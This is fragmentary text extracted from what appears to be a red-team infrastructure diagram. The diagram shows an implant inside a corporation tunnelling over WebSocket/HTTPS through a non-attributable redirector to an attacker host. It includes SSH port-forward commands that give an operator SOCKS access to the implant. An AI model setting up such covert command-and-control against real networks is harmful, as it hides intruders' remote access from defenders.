 Corporation
Non-Attributable Hosting
YellowHost
HTTP Unwrap and Forward to
RedHost SSH 222
Attack Infra
RedHost
>_
Reverse SSH Tunnel
SSH Unwrap
SSH port 222
port 1080 SOCKS
Connect to Implant
ssh root@redhost:222
ssh -N -q -f -L 127.0.0.1:1080:127.0.0.1:222
root@redhost
Browser SOCKS to 127.0.0.1:1080
>_
Implant connects to SSH RedHost
via Websocket HTTP/S to Yellowhost :443
~>
RT Operator